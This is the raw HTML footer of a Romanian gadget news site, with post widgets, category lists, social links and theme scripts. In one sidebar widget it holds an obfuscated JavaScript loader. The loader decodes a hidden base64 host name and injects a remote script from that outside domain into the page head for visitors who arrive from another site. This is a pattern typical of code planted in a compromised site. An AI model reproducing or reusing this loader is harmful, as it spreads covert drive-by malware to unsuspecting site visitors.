        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"ALEGEREA EDITORULUI","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-32329","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "19";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "7";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEGEREA EDITORULUI</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" class="td-image-wrap " title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Black Friday 2022" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!">Când începe Black Friday 2022 la eMAG? Avem data estimativă!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-07T10:33:18+03:00" >07/09/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" class="td-image-wrap " title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mobilissimo" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii">Mobilissimo dă startul unui concurs prin care te invită să ghicești...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T18:35:32+02:00" >11/11/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" class="td-image-wrap " title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!">#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-13T16:22:43+03:00" >13/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><!-- 5e5f6550d50c36b1ec0d14b90d356858 --></aside><aside class="td_block_template_1 widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-32329","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "7149";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "2383";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" class="td-image-wrap " title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10">Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T18:28:52+02:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" class="td-image-wrap " title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie">Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-27T21:58:16+03:00" >27/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" class="td-image-wrap " title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="LIDL" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil">LIDL a adus un smartwatch în oferta din această săptămână; Modelul...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T19:36:08+02:00" >13/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gadgetzone.ro/category/notebook/"><span class="td-cat-name">Notebook</span><span class="td-cat-no">707</span></a></li><li><a href="https://www.gadgetzone.ro/category/telefoane-mobile/"><span class="td-cat-name">Telefoane mobile</span><span class="td-cat-no">614</span></a></li><li><a href="https://www.gadgetzone.ro/category/automobile/"><span class="td-cat-name">Automobile</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.gadgetzone.ro/category/televizoare/"><span class="td-cat-name">Televizoare</span><span class="td-cat-no">373</span></a></li><li><a href="https://www.gadgetzone.ro/category/gadgets/"><span class="td-cat-name">Gadgets</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.gadgetzone.ro/category/gaming/"><span class="td-cat-name">Gaming</span><span class="td-cat-no">359</span></a></li><li><a href="https://www.gadgetzone.ro/category/aparate-foto/"><span class="td-cat-name">Aparate foto</span><span class="td-cat-no">352</span></a></li><li><a href="https://www.gadgetzone.ro/category/pc-uri/"><span class="td-cat-name">PC-uri</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.gadgetzone.ro/category/console/"><span class="td-cat-name">Console</span><span class="td-cat-no">267</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gadgetzone.ro/"><img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt="" title=""  width="605" height="201"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div><a href="https://www.bf.ro/" title="Black friday 2021">Black Friday 2021</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMAȚI-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.gadgetzone.ro/module-eff36c.js"></script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69736a7f7bae1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.divTable{display:table;width:100%}.divTableRow{display:table-row}.divTableHeading{background-color:#EEE;display:table-header-group}.divTableCell,.divTableHead{border:0px solid #999999;display:table-cell;padding:3px 10px}.divTableHeading{background-color:#EEE;display:table-header-group;font-weight:bold}.divTableFoot{background-color:#EEE;display:table-footer-group;font-weight:bold}.divTableBody{display:table-row-group}</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"gadgetzone"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"32329 https://www.gadgetzone.ro/wp-content/uploads/2020/12/2-1.jpg","disqusShortname":"gadgetzone","disqusTitle":"2","disqusUrl":"https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/2-36/","postId":"32329"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/comment-reply.min.js?ver=78da8ac0d61c897d4639104ac935aecb" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gadgetzone.ro/wp-includes/js/wp-emoji-release.min.js?ver=78da8ac0d61c897d4639104ac935aecb"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gadgetzone.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
